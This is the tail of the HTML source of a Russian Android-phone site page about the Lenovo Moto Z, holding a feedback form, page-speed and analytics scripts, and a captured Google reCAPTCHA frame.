<style>.ask_helpful{text-align:center;font-size:30px;color:#302226;font-family:Trebuchet\ MS}.ask_helpful .helpful_q{margin:20px 0;line-height:35px}.ask_helpful input,.ask_helpful .helpful_result{width:140px;height:50px;margin:0 15px;font-size:30px}.ask_helpful .helpful_result{display:inline-block}</style>
</head>
<body class="ps_no_cache"><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://androidphones.ru/helpful/question.php?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://androidphones.ru/helpful/question.php?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<form class="ask_helpful" action="/helpful/helpful_counter.php" method="post" target="_top">
<div class="helpful_q">Была информация интересна или полезна?</div>
<input type="hidden" name="ask_ref" value="https://androidphones.ru/top-8-glavnyx-prichin-kupit-lenovo-moto-z.html"/>
<input type="submit" name="helpful_answer" value="Да!"/><input name="helpful_answer" type="submit" value="Нет..."/><br/>
<div class="helpful_result">2</div><div class="helpful_result"></div>
</form>
<noscript class="psa_add_styles"><style>.ask_helpful{text-align:center;font-size:30px;color:#302226;font-family:Trebuchet\ MS}.ask_helpful .helpful_q{margin:20px 0;line-height:35px}.ask_helpful input,.ask_helpful .helpful_result{width:140px;height:50px;margin:0 15px;font-size:30px}.ask_helpful .helpful_result{display:inline-block}</style></noscript><script data-pagespeed-no-defer type="text/javascript">//<![CDATA[
(function(){function b(){var a=window,c=e;if(a.addEventListener)a.addEventListener("load",c,!1);else if(a.attachEvent)a.attachEvent("onload",c);else{var d=a.onload;a.onload=function(){c.call(this);d&&d.call(this)}}};var f=!1;function e(){if(!f){f=!0;for(var a=document.getElementsByClassName("psa_add_styles"),c=0,d;d=a[c];++c)if("NOSCRIPT"==d.nodeName){var k=document.createElement("div");k.innerHTML=d.textContent;document.body.appendChild(k)}}}function g(){var a=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null;a?a(function(){window.setTimeout(e,0)}):b()}
var h=["pagespeed","CriticalCssLoader","Run"],l=this;h[0]in l||!l.execScript||l.execScript("var "+h[0]);for(var m;h.length&&(m=h.shift());)h.length||void 0===g?l[m]?l=l[m]:l=l[m]={}:l[m]=g;})();
pagespeed.CriticalCssLoader.Run();
//]]></script><script type="text/javascript" src="/pagespeed_static/js_defer.I4cHjq6EEP.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"30ed959432c84bc29ebb77e7028714d8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v0NYeNTz2oKwN2vEAJiNvA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769470813071');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>